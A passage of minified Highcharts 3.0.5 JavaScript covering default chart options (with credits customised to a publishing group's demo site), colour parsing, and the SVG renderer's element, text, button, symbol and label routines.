				return this.name
			},
			borderWidth: 1,
			borderColor: "#909090",
			borderRadius: 5,
			navigation: {
				activeColor: "#274b6d",
				inactiveColor: "#CCC"
			},
			shadow: !1,
			itemStyle: {
				cursor: "pointer",
				color: "#274b6d",
				fontSize: "12px"
			},
			itemHoverStyle: {
				color: "#000"
			},
			itemHiddenStyle: {
				color: "#CCC"
			},
			itemCheckboxStyle: {
				position: "absolute",
				width: "13px",
				height: "13px"
			},
			symbolWidth: 16,
			symbolPadding: 5,
			verticalAlign: "bottom",
			x: 0,
			y: 0,
			title: {
				style: {
					fontWeight: "bold"
				}
			}
		},
		loading: {
			labelStyle: {
				fontWeight: "bold",
				position: "relative",
				top: "1em"
			},
			style: {
				position: "absolute",
				backgroundColor: "white",
				opacity: 0.5,
				textAlign: "center"
			}
		},
		tooltip: {
			enabled: !0,
			animation: Z,
			backgroundColor: "rgba(255, 255, 255, .85)",
			borderWidth: 1,
			borderRadius: 3,
			dateTimeLabelFormats: {
				millisecond: "%A, %b %e, %H:%M:%S.%L",
				second: "%A, %b %e, %H:%M:%S",
				minute: "%A, %b %e, %H:%M",
				hour: "%A, %b %e, %H:%M",
				day: "%A, %b %e, %Y",
				week: "Week from %A, %b %e, %Y",
				month: "%B %Y",
				year: "%Y"
			},
			headerFormat: '<span style="font-size: 10px">{point.key}</span><br/>',
			pointFormat: '<span style="color:{series.color}">{series.name}</span>: <b>{point.y}</b><br/>',
			shadow: !0,
			snap: Ob ? 25 : 10,
			style: {
				color: "#333333",
				cursor: "default",
				fontSize: "12px",
				padding: "8px",
				whiteSpace: "nowrap"
			}
		},
		credits: {
			enabled: !0,
			text: "PAK Publishing Group",
			href: "http://demotbs.com/dev/pak-publishing",
			position: {
				align: "right",
				x: -10,
				verticalAlign: "bottom",
				y: -5
			},
			style: {
				cursor: "pointer",
				color: "#909090",
				fontSize: "9px"
			}
		}
	};
	var Y = M.plotOptions,
	X = Y.line;
	Lb();
	var pa = function(a) {
		var b = [],
		c,
		d; (function(a) {
			a && a.stops ? d = Na(a.stops,
			function(a) {
				return pa(a[1])
			}) : (c = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/.exec(a)) ? b = [A(c[1]), A(c[2]), A(c[3]), parseFloat(c[4], 10)] : (c = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a)) ? b = [A(c[1], 16), A(c[2], 16), A(c[3], 16), 1] : (c = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a)) && (b = [A(c[1]), A(c[2]), A(c[3]), 1])
		})(a);
		return {
			get: function(c) {
				var f;
				d ? (f = x(a), f.stops = [].concat(f.stops), n(d,
				function(a, b) {
					f.stops[b] = [f.stops[b][0], a.get(c)]
				})) : f = b && !isNaN(b[0]) ? c === "rgb" ? "rgb(" + b[0] + "," + b[1] + "," + b[2] + ")": c === "a" ? b[3] : "rgba(" + b.join(",") + ")": a;
				return f
			},
			brighten: function(a) {
				if (d) n(d,
				function(b) {
					b.brighten(a)
				});
				else if (qa(a) && a !== 0) {
					var c;
					for (c = 0; c < 3; c++) b[c] += A(a * 255),
					b[c] < 0 && (b[c] = 0),
					b[c] > 255 && (b[c] = 255)
				}
				return this
			},
			rgba: b,
			setOpacity: function(a) {
				b[3] = a;
				return this
			}
		}
	};
	va.prototype = {
		init: function(a, b) {
			this.element = b === "span" ? U(b) : z.createElementNS(xa, b);
			this.renderer = a;
			this.attrSetters = {}
		},
		opacity: 1,
		animate: function(a, b, c) {
			b = p(b, Da, !0);
			Wa(this);
			if (b) {
				b = x(b);
				if (c) b.complete = c;
				Ab(this, a, b)
			} else this.attr(a),
			c && c()
		},
		attr: function(a, b) {
			var c, d, e, f, g = this.element,
			h = g.nodeName.toLowerCase(),
			i = this.renderer,
			j,
			k = this.attrSetters,
			l = this.shadows,
			m,
			o,
			q = this;
			ea(a) && t(b) && (c = a, a = {},
			a[c] = b);
			if (ea(a)) c = a,
			h === "circle" ? c = {
				x: "cx",
				y: "cy"
			} [c] || c: c === "strokeWidth" && (c = "stroke-width"),
			q = w(g, c) || this[c] || 0,
			c !== "d" && c !== "visibility" && (q = parseFloat(q));
			else {
				for (c in a) if (j = !1, d = a[c], e = k[c] && k[c].call(this, d, c), e !== !1) {
					e !== v && (d = e);
					if (c === "d") d && d.join && (d = d.join(" ")),
					/(NaN| {2}|^$)/.test(d) && (d = "M 0 0");
					else if (c === "x" && h === "text") for (e = 0; e < g.childNodes.length; e++) f = g.childNodes[e],
					w(f, "x") === w(g, "x") && w(f, "x", d);
					else if (this.rotation && (c === "x" || c === "y")) o = !0;
					else if (c === "fill") d = i.color(d, g, c);
					else if (h === "circle" && (c === "x" || c === "y")) c = {
						x: "cx",
						y: "cy"
					} [c] || c;
					else if (h === "rect" && c === "r") w(g, {
						rx: d,
						ry: d
					}),
					j = !0;
					else if (c === "translateX" || c === "translateY" || c === "rotation" || c === "verticalAlign" || c === "scaleX" || c === "scaleY") j = o = !0;
					else if (c === "stroke") d = i.color(d, g, c);
					else if (c === "dashstyle") if (c = "stroke-dasharray", d = d && d.toLowerCase(), d === "solid") d = S;
					else {
						if (d) {
							d = d.replace("shortdashdotdot", "3,1,1,1,1,1,").replace("shortdashdot", "3,1,1,1").replace("shortdot", "1,1,").replace("shortdash", "3,1,").replace("longdash", "8,3,").replace(/dot/g, "1,3,").replace("dash", "4,3,").replace(/,$/, "").split(",");
							for (e = d.length; e--;) d[e] = A(d[e]) * p(a["stroke-width"], this["stroke-width"]);
							d = d.join(",")
						}
					} else if (c === "width") d = A(d);
					else if (c === "align") c = "text-anchor",
					d = {
						left: "start",
						center: "middle",
						right: "end"
					} [d];
					else if (c === "title") e = g.getElementsByTagName("title")[0],
					e || (e = z.createElementNS(xa, "title"), g.appendChild(e)),
					e.textContent = d;
					c === "strokeWidth" && (c = "stroke-width");
					if (c === "stroke-width" || c === "stroke") {
						this[c] = d;
						if (this.stroke && this["stroke-width"]) w(g, "stroke", this.stroke),
						w(g, "stroke-width", this["stroke-width"]),
						this.hasStroke = !0;
						else if (c === "stroke-width" && d === 0 && this.hasStroke) g.removeAttribute("stroke"),
						this.hasStroke = !1;
						j = !0
					}
					this.symbolName && /^(x|y|width|height|r|start|end|innerR|anchorX|anchorY)/.test(c) && (m || (this.symbolAttr(a), m = !0), j = !0);
					if (l && /^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(c)) for (e = l.length; e--;) w(l[e], c, c === "height" ? r(d - (l[e].cutHeight || 0), 0) : d);
					if ((c === "width" || c === "height") && h === "rect" && d < 0) d = 0;
					this[c] = d;
					c === "text" ? (d !== this.textStr && delete this.bBox, this.textStr = d, this.added && i.buildText(this)) : j || w(g, c, d)
				}
				o && this.updateTransform()
			}
			return q
		},
		addClass: function(a) {
			var b = this.element,
			c = w(b, "class") || "";
			c.indexOf(a) === -1 && w(b, "class", c + " " + a);
			return this
		},
		symbolAttr: function(a) {
			var b = this;
			n("x,y,r,start,end,width,height,innerR,anchorX,anchorY".split(","),
			function(c) {
				b[c] = p(a[c], b[c])
			});
			b.attr({
				d: b.renderer.symbols[b.symbolName](b.x, b.y, b.width, b.height, b)
			})
		},
		clip: function(a) {
			return this.attr("clip-path", a ? "url(" + this.renderer.url + "#" + a.id + ")": S)
		},
		crisp: function(a, b, c, d, e) {
			var f, g = {},
			h = {},
			i, a = a || this.strokeWidth || this.attr && this.attr("stroke-width") || 0;
			i = u(a) % 2 / 2;
			h.x = P(b || this.x || 0) + i;
			h.y = P(c || this.y || 0) + i;
			h.width = P((d || this.width || 0) - 2 * i);
			h.height = P((e || this.height || 0) - 2 * i);
			h.strokeWidth = a;
			for (f in h) this[f] !== h[f] && (this[f] = g[f] = h[f]);
			return g
		},
		css: function(a) {
			var b = this.element,
			c = a && a.width && b.nodeName.toLowerCase() === "text",
			d,
			e = "",
			f = function(a, b) {
				return "-" + b.toLowerCase()
			};
			if (a && a.color) a.fill = a.color;
			this.styles = a = s(this.styles, a);
			$ && c && delete a.width;
			if (ra && !Z) c && delete a.width,
			L(this.element, a);
			else {
				for (d in a) e += d.replace(/([A-Z])/g, f) + ":" + a[d] + ";";
				w(b, "style", e)
			}
			c && this.added && this.renderer.buildText(this);
			return this
		},
		on: function(a, b) {
			var c = this.element;
			if (hb && a === "click") c.ontouchstart = function(a) {
				a.preventDefault();
				b.call(c, a)
			};
			c["on" + a] = b;
			return this
		},
		setRadialReference: function(a) {
			this.element.radialReference = a;
			return this
		},
		translate: function(a, b) {
			return this.attr({
				translateX: a,
				translateY: b
			})
		},
		invert: function() {
			this.inverted = !0;
			this.updateTransform();
			return this
		},
		htmlCss: function(a) {
			var b = this.element;
			if (b = a && b.tagName === "SPAN" && a.width) delete a.width,
			this.textWidth = b,
			this.updateTransform();
			this.styles = s(this.styles, a);
			L(this.element, a);
			return this
		},
		htmlGetBBox: function() {
			var a = this.element,
			b = this.bBox;
			if (!b) {
				if (a.nodeName === "text") a.style.position = "absolute";
				b = this.bBox = {
					x: a.offsetLeft,
					y: a.offsetTop,
					width: a.offsetWidth,
					height: a.offsetHeight
				}
			}
			return b
		},
		htmlUpdateTransform: function() {
			if (this.added) {
				var a = this.renderer,
				b = this.element,
				c = this.translateX || 0,
				d = this.translateY || 0,
				e = this.x || 0,
				f = this.y || 0,
				g = this.textAlign || "left",
				h = {
					left: 0,
					center: 0.5,
					right: 1
				} [g],
				i = g && g !== "left",
				j = this.shadows;
				L(b, {
					marginLeft: c,
					marginTop: d
				});
				j && n(j,
				function(a) {
					L(a, {
						marginLeft: c + 1,
						marginTop: d + 1
					})
				});
				this.inverted && n(b.childNodes,
				function(c) {
					a.invertChild(c, b)
				});
				if (b.tagName === "SPAN") {
					var k, l, j = this.rotation,
					m;
					k = 0;
					var o = 1,
					q = 0,
					la;
					m = A(this.textWidth);
					var y = this.xCorr || 0,
					V = this.yCorr || 0,
					r = [j, g, b.innerHTML, this.textWidth].join(",");
					if (r !== this.cTT) {
						t(j) && (k = j * Ua, o = W(k), q = ca(k), this.setSpanRotation(j, q, o));
						k = p(this.elemWidth, b.offsetWidth);
						l = p(this.elemHeight, b.offsetHeight);
						if (k > m && /[ \-]/.test(b.textContent || b.innerText)) L(b, {
							width: m + "px",
							display: "block",
							whiteSpace: "normal"
						}),
						k = m;
						m = a.fontMetrics(b.style.fontSize).b;
						y = o < 0 && -k;
						V = q < 0 && -l;
						la = o * q < 0;
						y += q * m * (la ? 1 - h: h);
						V -= o * m * (j ? la ? h: 1 - h: 1);
						i && (y -= k * h * (o < 0 ? -1 : 1), j && (V -= l * h * (q < 0 ? -1 : 1)), L(b, {
							textAlign: g
						}));
						this.xCorr = y;
						this.yCorr = V
					}
					L(b, {
						left: e + y + "px",
						top: f + V + "px"
					});
					if (fb) l = b.offsetHeight;
					this.cTT = r
				}
			} else this.alignOnAdd = !0
		},
		setSpanRotation: function(a) {
			var b = {};
			b[ra ? "-ms-transform": fb ? "-webkit-transform": gb ? "MozTransform": Nb ? "-o-transform": ""] = b.transform = "rotate(" + a + "deg)";
			L(this.element, b)
		},
		updateTransform: function() {
			var a = this.translateX || 0,
			b = this.translateY || 0,
			c = this.scaleX,
			d = this.scaleY,
			e = this.inverted,
			f = this.rotation;
			e && (a += this.attr("width"), b += this.attr("height"));
			a = ["translate(" + a + "," + b + ")"];
			e ? a.push("rotate(90) scale(-1,1)") : f && a.push("rotate(" + f + " " + (this.x || 0) + " " + (this.y || 0) + ")"); (t(c) || t(d)) && a.push("scale(" + p(c, 1) + " " + p(d, 1) + ")");
			a.length && w(this.element, "transform", a.join(" "))
		},
		toFront: function() {
			var a = this.element;
			a.parentNode.appendChild(a);
			return this
		},
		align: function(a, b, c) {
			var d, e, f, g, h = {};
			e = this.renderer;
			f = e.alignedObjects;
			if (a) {
				if (this.alignOptions = a, this.alignByTranslate = b, !c || ea(c)) this.alignTo = d = c || "renderer",
				ga(f, this),
				f.push(this),
				c = null
			} else a = this.alignOptions,
			b = this.alignByTranslate,
			d = this.alignTo;
			c = p(c, e[d], e);
			d = a.align;
			e = a.verticalAlign;
			f = (c.x || 0) + (a.x || 0);
			g = (c.y || 0) + (a.y || 0);
			if (d === "right" || d === "center") f += (c.width - (a.width || 0)) / {
				right: 1,
				center: 2
			} [d];
			h[b ? "translateX": "x"] = u(f);
			if (e === "bottom" || e === "middle") g += (c.height - (a.height || 0)) / ({
				bottom: 1,
				middle: 2
			} [e] || 1);
			h[b ? "translateY": "y"] = u(g);
			this[this.placed ? "animate": "attr"](h);
			this.placed = !0;
			this.alignAttr = h;
			return this
		},
		getBBox: function() {
			var a = this.bBox,
			b = this.renderer,
			c, d = this.rotation;
			c = this.element;
			var e = this.styles,
			f = d * Ua;
			if (!a) {
				if (c.namespaceURI === xa || b.forExport) {
					try {
						a = c.getBBox ? s({},
						c.getBBox()) : {
							width: c.offsetWidth,
							height: c.offsetHeight
						}
					} catch(g) {}
					if (!a || a.width < 0) a = {
						width: 0,
						height: 0
					}
				} else a = this.htmlGetBBox();
				if (b.isSVG) {
					b = a.width;
					c = a.height;
					if (ra && e && e.fontSize === "11px" && c.toPrecision(3) === "22.7") a.height = c = 14;
					if (d) a.width = O(c * ca(f)) + O(b * W(f)),
					a.height = O(c * W(f)) + O(b * ca(f))
				}
				this.bBox = a
			}
			return a
		},
		show: function() {
			return this.attr({
				visibility: "visible"
			})
		},
		hide: function() {
			return this.attr({
				visibility: "hidden"
			})
		},
		fadeOut: function(a) {
			var b = this;
			b.animate({
				opacity: 0
			},
			{
				duration: a || 150,
				complete: function() {
					b.hide()
				}
			})
		},
		add: function(a) {
			var b = this.renderer,
			c = a || b,
			d = c.element || b.box,
			e = d.childNodes,
			f = this.element,
			g = w(f, "zIndex"),
			h;
			if (a) this.parentGroup = a;
			this.parentInverted = a && a.inverted;
			this.textStr !== void 0 && b.buildText(this);
			if (g) c.handleZ = !0,
			g = A(g);
			if (c.handleZ) for (c = 0; c < e.length; c++) if (a = e[c], b = w(a, "zIndex"), a !== f && (A(b) > g || !t(g) && t(b))) {
				d.insertBefore(f, a);
				h = !0;
				break
			}
			h || d.appendChild(f);
			this.added = !0;
			K(this, "add");
			return this
		},
		safeRemoveChild: function(a) {
			var b = a.parentNode;
			b && b.removeChild(a)
		},
		destroy: function() {
			var a = this,
			b = a.element || {},
			c = a.shadows,
			d = a.renderer.isSVG && b.nodeName === "SPAN" && b.parentNode,
			e, f;
			b.onclick = b.onmouseout = b.onmouseover = b.onmousemove = b.point = null;
			Wa(a);
			if (a.clipPath) a.clipPath = a.clipPath.destroy();
			if (a.stops) {
				for (f = 0; f < a.stops.length; f++) a.stops[f] = a.stops[f].destroy();
				a.stops = null
			}
			a.safeRemoveChild(b);
			for (c && n(c,
			function(b) {
				a.safeRemoveChild(b)
			}); d && d.childNodes.length === 0;) b = d.parentNode,
			a.safeRemoveChild(d),
			d = b;
			a.alignTo && ga(a.renderer.alignedObjects, a);
			for (e in a) delete a[e];
			return null
		},
		shadow: function(a, b, c) {
			var d = [],
			e,
			f,
			g = this.element,
			h,
			i,
			j,
			k;
			if (a) {
				i = p(a.width, 3);
				j = (a.opacity || 0.15) / i;
				k = this.parentInverted ? "(-1,-1)": "(" + p(a.offsetX, 1) + ", " + p(a.offsetY, 1) + ")";
				for (e = 1; e <= i; e++) {
					f = g.cloneNode(0);
					h = i * 2 + 1 - 2 * e;
					w(f, {
						isShadow: "true",
						stroke: a.color || "black",
						"stroke-opacity": j * e,
						"stroke-width": h,
						transform: "translate" + k,
						fill: S
					});
					if (c) w(f, "height", r(w(f, "height") - h, 0)),
					f.cutHeight = h;
					b ? b.element.appendChild(f) : g.parentNode.insertBefore(f, g);
					d.push(f)
				}
				this.shadows = d
			}
			return this
		}
	};
	var Ga = function() {
		this.init.apply(this, arguments)
	};
	Ga.prototype = {
		Element: va,
		init: function(a, b, c, d) {
			var e = location,
			f, g;
			f = this.createElement("svg").attr({
				version: "1.1"
			});
			g = f.element;
			a.appendChild(g);
			a.innerHTML.indexOf("xmlns") === -1 && w(g, "xmlns", xa);
			this.isSVG = !0;
			this.box = g;
			this.boxWrapper = f;
			this.alignedObjects = [];
			this.url = (gb || fb) && z.getElementsByTagName("base").length ? e.href.replace(/#.*?$/, "").replace(/([\('\)])/g, "\\$1").replace(/ /g, "%20") : "";
			this.createElement("desc").add().element.appendChild(z.createTextNode("Created with Highcharts 3.0.5"));
			this.defs = this.createElement("defs").add();
			this.forExport = d;
			this.gradients = {};
			this.setSize(b, c, !1);
			var h;
			if (gb && a.getBoundingClientRect) this.subPixelFix = b = function() {
				L(a, {
					left: 0,
					top: 0
				});
				h = a.getBoundingClientRect();
				L(a, {
					left: wa(h.left) - h.left + "px",
					top: wa(h.top) - h.top + "px"
				})
			},
			b(),
			J(N, "resize", b)
		},
		isHidden: function() {
			return ! this.boxWrapper.getBBox().width
		},
		destroy: function() {
			var a = this.defs;
			this.box = null;
			this.boxWrapper = this.boxWrapper.destroy();
			Ja(this.gradients || {});
			this.gradients = null;
			if (a) this.defs = a.destroy();
			this.subPixelFix && ba(N, "resize", this.subPixelFix);
			return this.alignedObjects = null
		},
		createElement: function(a) {
			var b = new this.Element;
			b.init(this, a);
			return b
		},
		draw: function() {},
		buildText: function(a) {
			for (var b = a.element,
			c = this,
			d = c.forExport,
			e = p(a.textStr, "").toString().replace(/<(b|strong)>/g, '<span style="font-weight:bold">').replace(/<(i|em)>/g, '<span style="font-style:italic">').replace(/<a/g, "<span").replace(/<\/(b|strong|i|em|a)>/g, "</span>").split(/<br.*?>/g), f = b.childNodes, g = /style="([^"]+)"/, h = /href="(http[^"]+)"/, i = w(b, "x"), j = a.styles, k = j && j.width && A(j.width), l = j && j.lineHeight, m = f.length; m--;) b.removeChild(f[m]);
			k && !a.added && this.box.appendChild(b);
			e[e.length - 1] === "" && e.pop();
			n(e,
			function(e, f) {
				var m, p = 0,
				e = e.replace(/<span/g, "|||<span").replace(/<\/span>/g, "</span>|||");
				m = e.split("|||");
				n(m,
				function(e) {
					if (e !== "" || m.length === 1) {
						var o = {},
						n = z.createElementNS(xa, "tspan"),
						r;
						g.test(e) && (r = e.match(g)[1].replace(/(;| |^)color([ :])/, "$1fill$2"), w(n, "style", r));
						h.test(e) && !d && (w(n, "onclick", 'location.href="' + e.match(h)[1] + '"'), L(n, {
							cursor: "pointer"
						}));
						e = (e.replace(/<(.|\n)*?>/g, "") || " ").replace(/&lt;/g, "<").replace(/&gt;/g, ">");
						if (e !== " " && (n.appendChild(z.createTextNode(e)), p ? o.dx = 0 : o.x = i, w(n, o), !p && f && (!Z && d && L(n, {
							display: "block"
						}), w(n, "dy", l || c.fontMetrics(/px$/.test(n.style.fontSize) ? n.style.fontSize: j.fontSize).h, fb && n.offsetHeight)), b.appendChild(n), p++, k)) for (var e = e.replace(/([^\^])-/g, "$1- ").split(" "), t, u = []; e.length || u.length;) delete a.bBox,
						t = a.getBBox().width,
						o = t > k,
						!o || e.length === 1 ? (e = u, u = [], e.length && (n = z.createElementNS(xa, "tspan"), w(n, {
							dy: l || 16,
							x: i
						}), r && w(n, "style", r), b.appendChild(n), t > k && (k = t))) : (n.removeChild(n.firstChild), u.unshift(e.pop())),
						e.length && n.appendChild(z.createTextNode(e.join(" ").replace(/- /g, "-")))
					}
				})
			})
		},
		button: function(a, b, c, d, e, f, g, h) {
			var i = this.label(a, b, c, null, null, null, null, null, "button"),
			j = 0,
			k,
			l,
			m,
			o,
			q,
			n,
			a = {
				x1: 0,
				y1: 0,
				x2: 0,
				y2: 1
			},
			e = x({
				"stroke-width": 1,
				stroke: "#CCCCCC",
				fill: {
					linearGradient: a,
					stops: [[0, "#FEFEFE"], [1, "#F6F6F6"]]
				},
				r: 2,
				padding: 5,
				style: {
					color: "black"
				}
			},
			e);
			m = e.style;
			delete e.style;
			f = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#FFF"], [1, "#ACF"]]
				}
			},
			f);
			o = f.style;
			delete f.style;
			g = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#9BD"], [1, "#CDF"]]
				}
			},
			g);
			q = g.style;
			delete g.style;
			h = x(e, {
				style: {
					color: "#CCC"
				}
			},
			h);
			n = h.style;
			delete h.style;
			J(i.element, ra ? "mouseover": "mouseenter",
			function() {
				j !== 3 && i.attr(f).css(o)
			});
			J(i.element, ra ? "mouseout": "mouseleave",
			function() {
				j !== 3 && (k = [e, f, g][j], l = [m, o, q][j], i.attr(k).css(l))
			});
			i.setState = function(a) { (i.state = j = a) ? a === 2 ? i.attr(g).css(q) : a === 3 && i.attr(h).css(n) : i.attr(e).css(m)
			};
			return i.on("click",
			function() {
				j !== 3 && d.call(i)
			}).attr(e).css(s({
				cursor: "default"
			},
			m))
		},
		crispLine: function(a, b) {
			a[1] === a[4] && (a[1] = a[4] = u(a[1]) - b % 2 / 2);
			a[2] === a[5] && (a[2] = a[5] = u(a[2]) + b % 2 / 2);
			return a
		},
		path: function(a) {
			var b = {
				fill: S
			};
			Ha(a) ? b.d = a: T(a) && s(b, a);
			return this.createElement("path").attr(b)
		},
		circle: function(a, b, c) {
			a = T(a) ? a: {
				x: a,
				y: b,
				r: c
			};
			return this.createElement("circle").attr(a)
		},
		arc: function(a, b, c, d, e, f) {
			if (T(a)) b = a.y,
			c = a.r,
			d = a.innerR,
			e = a.start,
			f = a.end,
			a = a.x;
			a = this.symbol("arc", a || 0, b || 0, c || 0, c || 0, {
				innerR: d || 0,
				start: e || 0,
				end: f || 0
			});
			a.r = c;
			return a
		},
		rect: function(a, b, c, d, e, f) {
			e = T(a) ? a.r: e;
			e = this.createElement("rect").attr({
				rx: e,
				ry: e,
				fill: S
			});
			return e.attr(T(a) ? a: e.crisp(f, a, b, r(c, 0), r(d, 0)))
		},
		setSize: function(a, b, c) {
			var d = this.alignedObjects,
			e = d.length;
			this.width = a;
			this.height = b;
			for (this.boxWrapper[p(c, !0) ? "animate": "attr"]({
				width: a,
				height: b
			}); e--;) d[e].align()
		},
		g: function(a) {
			var b = this.createElement("g");
			return t(a) ? b.attr({
				"class": "highcharts-" + a
			}) : b
		},
		image: function(a, b, c, d, e) {
			var f = {
				preserveAspectRatio: S
			};
			arguments.length > 1 && s(f, {
				x: b,
				y: c,
				width: d,
				height: e
			});
			f = this.createElement("image").attr(f);
			f.element.setAttributeNS ? f.element.setAttributeNS("http://www.w3.org/1999/xlink", "href", a) : f.element.setAttribute("hc-svg-href", a);
			return f
		},
		symbol: function(a, b, c, d, e, f) {
			var g, h = this.symbols[a],
			h = h && h(u(b), u(c), d, e, f),
			i = /^url\((.*?)\)$/,
			j,
			k;
			if (h) g = this.path(h),
			s(g, {
				symbolName: a,
				x: b,
				y: c,
				width: d,
				height: e
			}),
			f && s(g, f);
			else if (i.test(a)) k = function(a, b) {
				a.element && (a.attr({
					width: b[0],
					height: b[1]
				}), a.alignByTranslate || a.translate(u((d - b[0]) / 2), u((e - b[1]) / 2)))
			},
			j = a.match(i)[1],
			a = Pb[j],
			g = this.image(j).attr({
				x: b,
				y: c
			}),
			g.isImg = !0,
			a ? k(g, a) : (g.attr({
				width: 0,
				height: 0
			}), U("img", {
				onload: function() {
					k(g, Pb[j] = [this.width, this.height])
				},
				src: j
			}));
			return g
		},
		symbols: {
			circle: function(a, b, c, d) {
				var e = 0.166 * c;
				return ["M", a + c / 2, b, "C", a + c + e, b, a + c + e, b + d, a + c / 2, b + d, "C", a - e, b + d, a - e, b, a + c / 2, b, "Z"]
			},
			square: function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c, b + d, a, b + d, "Z"]
			},
			triangle: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d, a, b + d, "Z"]
			},
			"triangle-down": function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c / 2, b + d, "Z"]
			},
			diamond: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d / 2, a + c / 2, b + d, a, b + d / 2, "Z"]
			},
			arc: function(a, b, c, d, e) {
				var f = e.start,
				c = e.r || c || d,
				g = e.end - 0.001,
				d = e.innerR,
				h = e.open,
				i = W(f),
				j = ca(f),
				k = W(g),
				g = ca(g),
				e = e.end - f < Ma ? 0 : 1;
				return ["M", a + c * i, b + c * j, "A", c, c, 0, e, 1, a + c * k, b + c * g, h ? "M": "L", a + d * k, b + d * g, "A", d, d, 0, e, 0, a + d * i, b + d * j, h ? "": "Z"]
			}
		},
		clipRect: function(a, b, c, d) {
			var e = "highcharts-" + yb++,
			f = this.createElement("clipPath").attr({
				id: e
			}).add(this.defs),
			a = this.rect(a, b, c, d, 0).add(f);
			a.id = e;
			a.clipPath = f;
			return a
		},
		color: function(a, b, c) {
			var d = this,
			e, f = /^rgba/,
			g, h, i, j, k, l, m, o = [];
			a && a.linearGradient ? g = "linearGradient": a && a.radialGradient && (g = "radialGradient");
			if (g) {
				c = a[g];
				h = d.gradients;
				j = a.stops;
				b = b.radialReference;
				Ha(c) && (a[g] = c = {
					x1: c[0],
					y1: c[1],
					x2: c[2],
					y2: c[3],
					gradientUnits: "userSpaceOnUse"
				});
				g === "radialGradient" && b && !t(c.gradientUnits) && (c = x(c, {
					cx: b[0] - b[2] / 2 + c.cx * b[2],
					cy: b[1] - b[2] / 2 + c.cy * b[2],
					r: c.r * b[2],
					gradientUnits: "userSpaceOnUse"
				}));
				for (m in c) m !== "id" && o.push(m, c[m]);
				for (m in j) o.push(j[m]);
				o = o.join(",");
				h[o] ? a = h[o].id: (c.id = a = "highcharts-" + yb++, h[o] = i = d.createElement(g).attr(c).add(d.defs), i.stops = [], n(j,
				function(a) {
					f.test(a[1]) ? (e = pa(a[1]), k = e.get("rgb"), l = e.get("a")) : (k = a[1], l = 1);
					a = d.createElement("stop").attr({
						offset: a[0],
						"stop-color": k,
						"stop-opacity": l
					}).add(i);
					i.stops.push(a)
				}));
				return "url(" + d.url + "#" + a + ")"
			} else return f.test(a) ? (e = pa(a), w(b, c + "-opacity", e.get("a")), e.get("rgb")) : (b.removeAttribute(c + "-opacity"), a)
		},
		text: function(a, b, c, d) {
			var e = M.chart.style,
			f = $ || !Z && this.forExport;
			if (d && !this.forExport) return this.html(a, b, c);
			b = u(p(b, 0));
			c = u(p(c, 0));
			a = this.createElement("text").attr({
				x: b,
				y: c,
				text: a
			}).css({
				fontFamily: e.fontFamily,
				fontSize: e.fontSize
			});
			f && a.css({
				position: "absolute"
			});
			a.x = b;
			a.y = c;
			return a
		},
		html: function(a, b, c) {
			var d = M.chart.style,
			e = this.createElement("span"),
			f = e.attrSetters,
			g = e.element,
			h = e.renderer;
			f.text = function(a) {
				a !== g.innerHTML && delete this.bBox;
				g.innerHTML = a;
				return ! 1
			};
			f.x = f.y = f.align = function(a, b) {
				b === "align" && (b = "textAlign");
				e[b] = a;
				e.htmlUpdateTransform();
				return ! 1
			};
			e.attr({
				text: a,
				x: u(b),
				y: u(c)
			}).css({
				position: "absolute",
				whiteSpace: "nowrap",
				fontFamily: d.fontFamily,
				fontSize: d.fontSize
			});
			e.css = e.htmlCss;
			if (h.isSVG) e.add = function(a) {
				var b, c = h.box.parentNode,
				d = [];
				if (a) {
					if (b = a.div, !b) {
						for (; a;) d.push(a),
						a = a.parentGroup;
						n(d.reverse(),
						function(a) {
							var d;
							b = a.div = a.div || U(Ca, {
								className: w(a.element, "class")
							},
							{
								position: "absolute",
								left: (a.translateX || 0) + "px",
								top: (a.translateY || 0) + "px"
							},
							b || c);
							d = b.style;
							s(a.attrSetters, {
								translateX: function(a) {
									d.left = a + "px"
								},
								translateY: function(a) {
									d.top = a + "px"
								},
								visibility: function(a, b) {
									d[b] = a
								}
							})
						})
					}
				} else b = c;
				b.appendChild(g);
				e.added = !0;
				e.alignOnAdd && e.htmlUpdateTransform();
				return e
			};
			return e
		},
		fontMetrics: function(a) {
			var a = A(a || 11),
			a = a < 24 ? a + 4 : u(a * 1.2),
			b = u(a * 0.8);
			return {
				h: a,
				b: b
			}
		},
		label: function(a, b, c, d, e, f, g, h, i) {
			function j() {
				var a, b;
				a = p.element.style;
				V = (Oa === void 0 || E === void 0 || q.styles.textAlign) && p.getBBox();
				q.width = (Oa || V.width || 0) + 2 * da + jb;
				q.height = (E || V.height || 0) + 2 * da;
				w = da + o.fontMetrics(a && a.fontSize).b;
				if (A) {
					if (!y) a = u( - r * da),
					b = h ? -w: 0,
					q.box = y = d ? o.symbol(d, a, b, q.width, q.height) : o.rect(a, b, q.width, q.height, 0, kb[Rb]),
					y.add(q);
					y.isImg || y.attr(x({
						width: q.width,
						height: q.height
					},
					kb));
					kb = null
				}
			}
			function k() {
				var a = q.styles,
				a = a && a.textAlign,
				b = jb + da * (1 - r),
				c;
				c = h ? 0 : w;
				if (t(Oa) && (a === "center" || a === "right")) b += {
					center: 0.5,
					right: 1
				} [a] * (Oa - V.width); (b !== p.x || c !== p.y) && p.attr({
					x: b,
					y: c
				});
				p.x = b;
				p.y = c
			}
			function l(a, b) {
				y ? y.attr(a, b) : kb[a] = b
			}
			function m() {
				p.add(q);
				q.attr({
					text: a,
					x: b,
					y: c
				});
				y && t(e) && q.attr({
					anchorX: e,
					anchorY: f
				})
			}
			var o = this,
			q = o.g(i),
			p = o.text("", 0, 0, g).attr({
				zIndex: 1
			}),
			y,
			V,
			r = 0,
			da = 3,
			jb = 0,
			Oa,
			E,
			G,
			I,
			B = 0,
			kb = {},
			w,
			g = q.attrSetters,
			A;
			J(q, "add", m);
			g.width = function(a) {
				Oa = a;
